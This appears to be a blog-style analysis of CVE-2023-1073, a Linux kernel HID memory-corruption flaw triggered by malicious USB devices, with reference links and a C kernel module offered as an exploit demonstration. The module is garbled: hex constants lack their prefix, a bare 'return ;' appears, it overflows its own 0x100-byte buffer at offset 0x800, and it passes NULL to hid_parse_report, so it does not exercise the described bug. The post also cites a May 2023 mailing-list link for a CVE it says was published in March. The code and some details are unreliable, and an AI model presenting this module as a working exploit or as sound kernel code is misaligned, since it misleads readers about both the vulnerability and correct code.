In the ever-evolving world of cyber threats, memory corruption flaws in widely used operating systems such as the Linux Kernel are certainly a cause for concern. This post provides a detailed analysis of CVE-2023-1073, a critical memory corruption vulnerability discovered in the Linux Kernel's Human Interface Device (HID) subsystem in how it handles the insertion of malicious USB devices. Exploiting this flaw allows local users to crash a system or even potentially escalate their privileges, posing a severe security risk. We'll go over the details of the vulnerability, illustrate the exploit with a code snippet and provide links to original sources for further information. Buckle up and let's dive.
Memory Corruption Vulnerability: CVE-2023-1073
The vulnerability at question lies in the Linux kernel's HID subsystem, specifically in how it handles malicious USB devices inserted by a local user. We say "malicious" because a cyber attacker would design the USB device in a way that, when inserted, would crash the system or grant them higher privileges within the operating system.
A local user could exploit this memory corruption flaw by inserting a specially crafted malicious USB device into the victim's hardware, therefore causing a crash or potentially escalating privileges on the targeted system.
Link to Original References
For more information about this vulnerability, we have collated a list of links to the original sources.
1. Official CVE entry for CVE-2023-1073: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-1073
2. National Vulnerability Database (NVD) for CVE-2023-1073: https://nvd.nist.gov/vuln/detail/CVE-2023-1073
3. Linux Kernel Mailing List (LKML) announcement and patch discussion: https://lkml.org/lkml/2023/05/22/35
4. Full commit log of the fix to the Linux Kernel: https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=33ab6b6a588ec90416b891ecc18dffaa5f45dbad
Exploit Details
To better understand the vulnerability, let's dive into a code snippet that demonstrates how the exploit is triggered. An attacker would need to craft a malicious USB device containing a payload that manipulates memory space. This code snippet simulates the actions of the malicious USB device being inserted and triggers the memory corruption flaw:
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/usb.h>
#include <linux/hid.h>
static int malicious_usb_probe(struct usb_interface *interface,
const struct usb_device_id *id)
{
// Payload to trigger memory corruption
void *malicious_payload = kmalloc(x100, GFP_KERNEL);
if (!malicious_payload)
return -ENOMEM;
printk(KERN_INFO "Malicious USB device inserted\n");
// Exploit code to manipulate memory space and trigger the vulnerability
memcpy(malicious_payload + x800, malicious_payload, x800);
// Simulate HID subsystem handling the malicious USB
hid_parse_report(NULL, malicious_payload, x100);
kfree(malicious_payload);
return ;
}
static void malicious_usb_disconnect(struct usb_interface *intf)
{
printk(KERN_INFO "Malicious USB device removed\n");
}
static const struct usb_device_id malicious_usb_id_table[] = {
{ USB_DEVICE(x1234, x5678) },
{ }
};
static struct usb_driver malicious_usb_driver = {
.name = "malicious_usb",
.id_table = malicious_usb_id_table,
.probe = malicious_usb_probe,
.disconnect = malicious_usb_disconnect,
};
module_usb_driver(malicious_usb_driver);
MODULE_LICENSE("GPL");
MODULE_AUTHOR("Anonymous");
MODULE_DESCRIPTION("CVE-2023-1073 Demonstration");
Keep in mind that this is a simple example and an actual attacker would craft a much more sophisticated and precise payload to achieve their desired outcome.
Conclusion
CVE-2023-1073 represents a significant threat to the Linux Kernel's security, as it exposes systems running on vulnerable kernels to crashes or privilege escalation. It's vital for users to patch their systems immediately if they're to stay ahead of potential exploitation by malicious actors.
The code snippet above serves to give an idea of the vulnerability and should not be used for malicious purposes. Understanding the mechanics of such vulnerabilities can help engineers and developers take precautions against them and ensure they don't introduce similar security flaws in their applications and systems.
Remember, don't underestimate the risks and always stay vigilant in safeguarding your digital devices and information.
Timeline
Published on: 03/27/2023 21:15:00 UTC
Last modified on: 05/03/2023 14:15:00 UTC
